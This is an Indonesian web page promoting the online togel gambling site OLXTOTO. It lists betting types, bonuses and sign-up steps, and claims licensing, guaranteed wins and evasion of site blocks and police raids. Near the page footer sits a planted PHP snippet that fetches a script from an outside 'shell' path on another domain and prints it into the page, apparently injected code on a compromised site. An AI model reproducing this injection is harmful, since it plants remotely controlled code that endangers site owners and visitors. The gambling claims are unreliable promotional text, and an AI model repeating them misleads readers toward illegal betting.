<p>Jadi web resmi judi togel di Indonesia, pasti OLXTOTO udah punyai lisensi dapat dipercaya dan profesional. Terus-menerus beri up-date serta up-grade buat tiap service yang dikasihkan, pastilah ini sanggup berikan kepuasan seluruhnya peserta. Pemain dapat memperoleh layanan terunggul dan terkomplet bermain togel online, terpenting ringan meraih kemenangan.</p>
<h2>OLXTOTO Situs Sah Indonesia Judi Togel Bersertifikasi Dapat dipercaya</h2>
<p>Mendapat satu opsi website judi terpilih pasti bisa dipercaya dalam waktu jangka lebih Panjang. Ini juga selalu mendorong pemain dalam mendapatkan layanan yang tambah lebih komplet khususnya dapat peroleh keuntungan yang tambah lebih memberi kepuasan. Perjudian togel adalah taruhan toto gelap yang udah lama dikenali di Indonesia saat sebelum periode pemerintah Belanda. Jadi aktivitas judi yang diminati banyak masyarakat pribumi, togel masih dimainkan walaupun terjadi larangan pada kala Kemerdekaan.</p>
<p>Sampai saat ini, perjudian togel diketahui serta diminati beberapa bettor golongan mana pun. Teknik bermainnya termasuk lebih efektif membuat pemain berasa lebih irit tak usah berangkat ke sebuah bandar darat. Trik bermain simpel serta fleksibel memakai Android membuat bettor berasa simpel dalam mulai taruhan togel, pasang angka serta pastinya mendapati semua info yang bersangkutan dengan permainan togel online.</p>
<p>Tidak membutuhkan kesangsian, website resmi OLXTOTO dapat jadi tempat taruhan semua ragam permainan khususnya judi togel yang bisa diputuskan pada pasaran apa pun. Mujur serta pastilah semakin nyaman memutuskan site ini jadi fasilitas bermain judi togel yang akan kasih layanan sangat komplet. Sama dengan kita kenal kalau banyak terdapat pilihan web judi pada internet waktu ini, sudah pasti penting memastikan situs bisa dipercaya. Seperti OLXTOTO tidak harus dikuatirkan kembali menjadi web judi sah Indonesia pasti selalu kasih keluasaan service terkomplet, penuh tanggung-jawab serta tidak akan mengesalkan.</p>
<p>Selaku broker judi sah memiliki lisensi dari Instansi judi internasional, web ini dapat datangkan service taruhan amat memberi kepuasan dengan lebih komplet. Adanya layanan terkomplet pasti mendukung kepentingan beberapa pemain secara bisa lebih dipercaya  baik. Terpenting dalam beroleh kemenangan pastilah lebih simpel dan memberi keuntungan.</p>
<h2>Berikut Keunggulan OLXTOTO Situs Judi Togel Pastinya Jamin Keamanan Peserta</h2>
<p>Masuk Bersama web judi sah dapat dipercaya sudah dipastikan ditanggung aman. Keamanan dalam taruhan judi toto gelap jadi satu pokok utama yang bisa beri semua keluasaan dalam taruhan dan beroleh kemenangan yang makin lebih beri keuntungan. Tak merisaukan apa saja, situs dengan engine yang tambah modern ini dapat jamin keamanan situs sendiri serta banyak anggota. Keamanan yang bisa dirasa oleh beberapa fans judi togel salah satunya merupakan:</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-17 aligncenter" src="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Aman mainkan taruhan togel dimanapun pasti bebas dari beragam efek judi seperti Razia yang banyak dikerjakan faksi pemerintahan.<br />
Aman juga taruhan <a href="https://occupyindependents.com/">togel</a> tak perlu dianggap siapa saja maka dari itu membuat pemain lebih bebas serta nyaman.<br />
Keamanan Sewaktu kerjakan login situs  bisa dirasa pemain sah dikarenakan mempunyai account peserta yang diperlengkapi  kode. Dalam kata password yang cuma dapat didapati faksi anggota sendiri pasti terbebas dari bermacam-macam penyegelan dan intimidasi hacker.<br />
Situs miliki engine lebih hebat hingga selalu kasih keamanan jati diri pemain yang masuk sistim Sewaktu melaksanakan proses registrasi anggota baru. Tiap-tiap peserta pastilah miliki pribadi yang terus terbangun maka tak harus kuatir lantaran tak akan dibongkar kepada pihak siapa saja.<br />
Keamanan situs sendiri akan terus-menerus terbangun untuk waktu jangka semakin lama maka pemain pastinya semakin lebih gampang dalam terhubung situs kapan pun. Tersedianya link pilihan berikan keamanan situs terbebas dari Nawala atau bermacam-macam penyegelan. Saat situs penting alami kesusahan akses sudah pasti terdapatnya link alternative jadi pemecahan terhebat selalu untuk peroleh service bermain togel dengan mutu yang serupa.</p>
<h2>Berikut Layanan Terkomplet Situs Sah Judi Togel OLXTOTO Paling dipercaya</h2>
<p>Nikmati taruhan togel online lewat Android atau IOS pasti beri kesan-kesan dan pengalaman berlainan. Di saat awal kalinya pemain perlu berangkat ke suatu bandar togel darat, jadi waktu ini hanya cukup mempercayakan koneksi internet, jadi pemain semakin lebih ringan tentukan opsinya main togel online. Lewat website sah OLXTOTO, tentunya pemain dapat peroleh servis terpilih lebih komplet. Sejumlah layanan main Bersama blog resmi judi togel ini dapat pemain temukan sepenuhnya serta penuh tanggung-jawab, salah satunya yaitu:</p>
<h2>Pasaran togel terkomplet</h2>
<p>Tiap pemain pasti bahagia pilih pasaran togel apapun itu yang mau dituruti. Jumlahnya pencinta judi togel sekarang ini membuat togel online semakin mengalami perkembangan serta perihal ini ditunjukkan  bertambah banyak pasaran togel yang dapat pemain putuskan secara bebas. Bersama situs paling dipercaya ini pastinya pemain dapat peroleh pelbagai opsi pasaran togel terkomplet antara lain:</p>
<p>Singapore<br />
Buffalo 4D<br />
Jakarta<br />
Sydney<br />
Cambodia<br />
China<br />
Buffalo<br />
Florida Eve<br />
Missouri Eve<br />
Thailand<br />
Portland<br />
Tennese Eve<br />
Kentacky MID<br />
Taiwan<br />
North Korea<br />
Jepang<br />
Bogota<br />
Mongolia<br />
Hongkong</p>
<p>&nbsp;</p>
<h2>
Result togel keluaran tepat</h2>
<p>Pastilah begitu memberi kepuasan untuk banyak pemain peroleh servis togel terkomplet dengan terdapatnya result atau data keluaran hasil angka togel. Pemain tak harus kebingungan lihat keluaran hasil togel sehari-harinya, lantaran di tempat ini tentu sediakan result togel paling presisi dapat dipercaya dengan tak ada wujud penipuan sama sekalipun. Betaruh dapat merasai kelapangan menyaksikan keluaran hasil angka secara live dan up-date sehari-harinya. Seluruh data dibuat secara langsung dari pasaran pools togel secara tepat dengan tidak ada wujud penipuan atau kebohongan sama sekalipun.</p>
<h2>Beberapa perkiraan togel komplet</h2>
<p>Menanggung kemenangan semua peserta pastilah jadi keunggulan dari OLXTOTO paling dipercaya. Tentunya, lewat beragam service terkomplet serta paling dipercaya terus-menerus beri kelapangan menang buat seluruh peserta tanpa kecuali. Memastikan ramalan angka pas jadi teknik inti mendapat kemenangan taruhan togel. Buat ini, karena itu pemain dapat temukan pelbagai data ataupun data perkiraan togel bisa dipercaya yang dapat dicapai, antara lain yaitu:</p>
<p>Data angka Shio<br />
Code alam<br />
Syair angka togel<br />
Paito togel<br />
Paito warna<br />
Erek erek ijtihad mimpi<br />
Buku mimpi online<br />
Bocoran angka togel<br />
Ramalan togel<br />
Live draw togel</p>
<p>&nbsp;</p>
<h2>
Akses 24 jam non-stop CS mempunyai pengalaman</h2>
<p>Mendapati service dengan akses paling mudah bikin pemain selalu terasa nyaman. Tiap pemain dapat terus login situs sepanjang 24 jam dari pagi sampai malam. Akses terus-menerus lancar tidak ada rintangan apa saja membuat anggota terasa amat nyaman dapat kontak situs setiap saat. Banyak anggota dapat tersambung langsung dengan faksi situs lewat pelayanan Spesifikasi Live Chat yang mana ada layanan dari CS yang makin lebih berpengalaman.</p>
<p>CS profesional pastinya dapat beri semua service terhebat untuk memberinya kenyamanan semua peserta, serta antara beberapa layanan yang dikasihkan faksi Konsumen Peduli ini yakni:</p>
<p>Kasih fast tanggapan secara memberi kepuasan, ialah memberikan respon dengan cepat tiada menanti lama, ialah setiap saat dari pagi sampai larut malam full-time 24 jam.<br />
Layani semuanya pemain dengan amat ramah, berteman, santun, komunikatif serta pasti juga amat informatif tanpa membeda-bedakan anggota jadi semua peserta bakal temukan layanan yang serupa kwalitetnya.<br />
Kasih petunjuk saat kerjakan register anggota anyar, transaksi bisnis deposit dan negosiasi withdraw, berikan tips langkah bermain judi togel dan metode menang togel.<br />
Kasih kontribusi dan pemecahan Waktu pemain alami sesuatu permasalahan serta bakal dengarkan semua keluhkesah dari beberapa peserta hingga kasih jalan keluar terbaik.</p>
<p>&nbsp;</p>
<h2>
Bisnis DP ataupun WD lancar</h2>
<p>Beberapa peserta dapat kerjakan penanaman modal awal mula main judi togel pasang angka lewat transaksi bisnis deposit yang pastilah sangatlah ringan serta lebih lancar. Situs menyiapkan service terkomplet deposit lewat sejumlah faksi bank bisa dipercaya seperti BNI, BCA, BRI, Berdikari, Danamon, Panin Bank, Permata Bank serta yang lain. Pelayanan terbaik lewat E-Wallet pula diberi lewat terapan DANA yang makin lebih ringan dijalankan dimanapun serta setiap saat, dan Akan halnya servis pakai QR yang pasti gampang dan lancar.</p>
<p>Bisnis withdraw merupakan service penarikan dana yang pastinya dapat dilaksanakan pemain secara ringan serta lebih lancar lewat bermacam opsi bank local terutama di Indonesia. Withdraw dapat dijalankan setiap waktu dan dalam jumlah berapa saja maka dari itu meringankan tiap-tiap bettor untuk kerjakan bisnis kapan pun.</p>
<h2>Penawaran bonus meluap serta janjikan</h2>
<p>Begitu senang serta lebih untung Di saat pemain dapat peroleh service terunggul memberikan kepuasan OLXTOTO oleh karena ada pelbagai penawaran bonus berlimpah. Tentu saja, lewat penawaran bonus yang dikasihkan yang pasti bisa memperbanyak pemasukan banyak pemain makin lebih besar dan selalu berikan keuntungan untuk banyak betaruh. Antara sejumlah bonus atau promosi yang bisa diberi faksi situs OLXTOTO dapat dipercaya ke semuanya anggota yaitu:</p>
<p>Bonus Reff full bet sebesar 0.1%<br />
Bonus deposit harian untuk semua anggota sejumlah 5%<br />
Bonus cashback senilai 10% 1 minggu sekali<br />
Bonus referal sepanjang umur sampai 1%<br />
Bonus ekstra ajak kawan sejumlah 10%<br />
Bonus turnover sebesar 0.7%<br />
Discount permainan togel sampai 66.5%<br />
Pelbagai even serta hadiah memikat buat peserta.<br />
Berikut Beberapa Model Taruhan Judi Togel Situs Sah OLXTOTO</p>
<p>Permainan taruhan togel online sebagai macam judi yang selalu terkait dengan angka ini banyak digemari. Trik bermainnya yang melawan dan keuntungan paling besar yang bisa dikasihkan sebagai argumen penting kenapa permainan ini selalu disukai banyak bettor. Langkah gampang dalam melakukan semua spekulasi heboh togel ini dapat pemain mememainkan di bermacam alternatif type taruhan yang disajikan.</p>
<p>Sejumlah opsi type taruhan judi togel yang dapat pemain permainkan Bersama website resmi OLXTOTO antara lain ialah:</p>
<h2>COLOK BEBAS</h2>
<p>Memasangkan taruhan untuk satu angka yang keluar di pengeluaran togel bebas posisi mana saja.</p>
<h2>COLOK MACAU</h2>
<p>Menempatkan taruhan buat tebakan dua angka keluaran togel yang tampak secara bebas pada posisi mana pun.</p>
<h2>COLOK NAGA</h2>
<p>Pasang taruhan untuk tiga angka keluaran togel bebbas di posisi mana saja.</p>
<h2>TOGEL 2D</h2>
<p>Menempatkan taruhan buat dua angka yang ada di pengeluaran togel secara berurut.</p>
<h2>TOGEL 3D</h2>
<p>Menempatkan taruhan untuk tiga angka berturutan yang serupa tepat dengan keluaran togel.</p>
<h2>TOGEL 4D</h2>
<p>Memasangkan taruhan untuk seluruhnya angka yakni empat angka keluaran togel persis sama dengan barisannya.</p>
<h2>KEMBANG KEMPIS</h2>
<p>Mengira 2D terlebih dulu lalu memastikan ke-2  angka selaku KEMBANG, KEMPIS atau KEMBAR.</p>
<h2>SILANG HOMO</h2>
<p>Mengira 2D lebih dulu serta tentukan ke-2  angka itu sebagai taruhan SILANG atau HOMO.</p>
<h2>TENGAH TEPI</h2>
<p>Mengira 2D lebih dahulu dan tentukan ke-2  angka itu sebagai taruhan TENGAH atau TEPI.</p>
<p>Terpikat Bermain Judi Togel Kira-kira Angka Online, Masuk Daftar Gratis OLXTOTO Dapat dipercaya!</p>
<p>Permainan togel yang dikenali menjadi taruhan beri keuntungan pasti membikin bettor tertarik memainkan. Untuk bettor pemula yang ingin main togel lewat cara online, pasti dapat melakukan tahap gampang dalam mengawali judi kira-kira angka dengan cara online. Pemain hanya butuh mendaftarkan selaku anggota baru maka dapat lekas temukan akses situs serta menempatkan taruhan permainan togel online.</p>
<p>Trik masuk Bersama website judi togel sah OLXTOTO paling dipercaya pastinya muudah serta gratis. Langkah masuk Bersama web ini pasti tidak diambil cost, maka pemula dapat selekasnya terhubung link sah atau link alternative OLXTOTO buat bisa masuk situs Home. Didalamnya, pemula bisa menunjuk menu DAFTAR pada bagian atas buat melakukan proses registrasi secara isikan sebuah formulir.</p>
<p>Sistem bisa tampilkan sebuah formulir kosong yang dapat selekasnya diisi terlebih dulu dengan beberapa data yang betul dan komplet, antara lain:</p>
<p>Nama Username<br />
Sandi<br />
Verifikasi kode<br />
Alamat e mail<br />
Contact telpon atau WA<br />
Nama rekening<br />
Nomor rekening yang betul<br />
Macam bank yang dituruti</p>
<p>Yakinkan Kembali seluruh data yang sudah diisi barusan sebagai data yang sah serta udah komplet. Click menu daftar pada sisi bawah buat menyambung prosesnya maka seluruhnya data barusan bisa diolah  cepat cuma dua menit saja pasti pemain dapat lekas mendapatkan account sah. Tiap pemula bisa mendapat account sah Username dan sandi yang udah sah untuk bisa dipakai login situs.</p>
<p>Langkah login benar-benar gampang melaluia basis Android ataupun Mobile-phone. Trik gampang login dapat dijalankan hanya cukup click menu LOGIN pada bagian atas dan selekasnya masuk web inti buat bisa memasangkan taruhan angka togel tepat, dan juga bisa lihat result togel sedetailnya serta beragam info yang lain secara lebih semakin cepat.</p>
<p>Rasakan lekas perjudian togel dengan beragam alternatif pasaran dan jenis taruhan yang disajikan dengan lebih komplet khususnya dalam memberikan dukungan pemain merasai kelapangan buat mengerjakan tiap-tiap penempatan kapan pun. Web resmi OLXTOTO pastinya dapat jadi alternatif khusus situs dapat dipercaya yang bisa dihandalkan dalam periode Panjang.</p>
                  </div>
                </div>
                    <!-- layout_wrapper_output:categories_container-start -->
    <div data-colibri-id="432-m10" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-550 style-local-432-m10 position-relative">
  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-551-outer style-local-432-m11-outer">
      <div data-colibri-id="432-m11" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-551 style-local-432-m11 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
          <div data-colibri-id="432-m12" class="h-text h-text-component style-552 style-local-432-m12 position-relative h-element">
            <div>
              <p>
                Categories:              </p>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg h-col-md h-col style-553-outer style-local-432-m13-outer">
      <div data-colibri-id="432-m13" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-553 style-local-432-m13 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
          <div data-colibri-id="432-m14" class="h-blog-categories style-554 style-local-432-m14 position-relative h-element">
            <div class="h-global-transition-all">
              <a class="d-inline-block" href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a>            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
    <!-- layout_wrapper_output:categories_container-end -->
        <!-- layout_wrapper_output:tags_container-start -->
        <!-- layout_wrapper_output:tags_container-end -->
                  </div>
            </div>
          </div>
        </div>
      </div>
          <!-- layout_wrapper_output:navigation_container-start -->
    <div data-colibri-id="432-m20" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-560 style-local-432-m20 position-relative">
  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-561-outer style-local-432-m21-outer">
      <div data-colibri-id="432-m21" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-561 style-local-432-m21 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="432-m22" class="post-nav-button hide-title style-562 style-local-432-m22 position-relative h-element">
            <div class="h-global-transition-all">
              
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-sangatta/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous post</span> <span class="post-title" title="Situs Judi Togel OLXTOTO Paling dipercaya Layanan Komplet Tanggapan Cepat 24 Jam 
Sangatta">Situs Judi Togel OLXTOTO Paling dipercaya Layanan Komplet Tanggapan Cepat 24 Jam 
Sangatta</span></a></div></div>
	</nav>            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-563-outer style-local-432-m23-outer">
      <div data-colibri-id="432-m23" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-563 style-local-432-m23 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="432-m24" class="post-nav-button hide-title style-564 style-local-432-m24 position-relative h-element">
            <div class="h-global-transition-all">
              
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-kotawaringin-timur/" rel="next"><span class="meta-nav" aria-hidden="true">Next post</span> <span class="post-title" title="Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Tanggapan Cepat 24 Jam 
Kotawaringin Timur">Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Tanggapan Cepat 24 Jam 
Kotawaringin Timur</span></a></div></div>
	</nav>            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
    <!-- layout_wrapper_output:navigation_container-end -->
        </div>
  </div>
</div>
        </div>
      </div>
    </div>
  </div>
  <div data-colibri-component="section" data-colibri-id="432-m29" id="comments" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-565 style-local-432-m29 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="432-m30" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-570 style-local-432-m30 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-571-outer style-local-432-m31-outer">
            <div data-colibri-id="432-m31" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-571 style-local-432-m31 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="432-m32" class="style-572 style-local-432-m32 position-relative">
                  <div class="h-global-transition-all blog-post-comments">
                                      </div>
                </div>
                <div data-colibri-id="432-m33" class="position-relative">
                  <div class="h-global-transition-all">
                                      </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<!-- Column:end --><!-- Column:start -->
<div data-colibri-main-sidebar-col='1' class='h-col h-col-12 h-col-lg-3 h-col-md-4 colibri-sidebar blog-sidebar-right'><div data-colibri-id="438-s1" class="style-603 style-local-438-s1 position-relative">
  <div data-colibri-component="section" data-colibri-id="438-s2" id="blog-sidebar" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-604 style-local-438-s2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="438-s3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-609 style-local-438-s3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-610-outer style-local-438-s4-outer">
            <div data-colibri-id="438-s4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-610 style-local-438-s4 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="438-s5" class="h-widget-area style-611 style-local-438-s5 position-relative h-element">
                  <div class="h-global-transition-all widget-shortcode">
                    <div id="block-2" class="widget widget_block widget_search"><div class="colibri-widget-content-container"><form role="search" method="get" action="https://occupyindependents.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-3" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/agen-situs-sabung-ayam-2025-terpercaya/">Agen Situs Sabung Ayam 2025 Terpercaya: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/situs-sabung-ayam-online-2025/">Situs Sabung Ayam Online 2025: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/agen-resmi-sabung-ayam-2025/">Agen Resmi Sabung Ayam 2025: Panduan Terpercaya dan Terlengkap</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/main-sabung-ayam-online-aman-2025/">Main Sabung Ayam Online Aman 2025: Panduan Lengkap untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/situs-sabung-ayam-terbaik-2025/">Situs Sabung Ayam Terbaik 2025: Panduan Lengkap untuk Pemain dan Penggemar</a></li>
</ul></div></div></div></div><div id="block-4" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="colibri-widget-content-container"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<!-- Column:end --></div></div>
<!-- Row:end --></div></div>
<!-- Section:end --></div>
<!-- Content:end --><p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
</div><!-- #page -->
        <script data-name="colibri-frontend-data">window.colibriFrontendData = {"10-h2":{"data":{"overlap":true}},"7-h9":{"data":{"type":"horizontal"}}};</script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colibri-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-hulu-sungai-tengah/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-content/themes/colibri-wp/resources/theme/theme.js?ver=1.0.105" id="colibri-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://occupyindependents.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof 